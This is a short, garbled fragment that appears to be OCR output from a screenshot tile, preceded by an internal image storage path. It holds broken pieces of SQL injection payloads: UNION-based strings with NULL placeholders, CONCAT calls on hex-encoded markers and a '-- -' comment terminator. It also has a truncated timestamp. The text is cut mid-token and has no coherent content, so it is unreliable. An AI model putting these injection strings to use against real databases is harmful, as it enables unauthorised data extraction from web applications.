
1
-9159080 UN
NULL,CONCAT
(1),0x776f6
-- -
2026-07-28 16:1
1
-9159080 UN
CONCAT(0x7e